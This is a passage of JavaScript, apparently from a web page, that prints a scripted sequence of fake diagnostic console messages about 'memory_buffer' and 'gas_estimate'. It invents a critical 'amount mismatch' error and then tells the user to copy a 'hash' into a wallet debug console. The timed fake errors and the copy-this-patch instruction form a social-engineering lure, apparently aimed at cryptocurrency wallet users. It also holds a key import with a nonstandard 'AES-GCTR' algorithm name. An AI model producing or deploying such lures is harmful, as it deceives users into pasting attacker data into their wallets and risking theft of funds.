
rray(11)}, k, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory
_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_b
uffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
891e94c8 inside Output and input amoun
t mismatch");

  console.error("CRITICAL ERROR: Manua
l patch required for Output and input 
amount mismatch");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH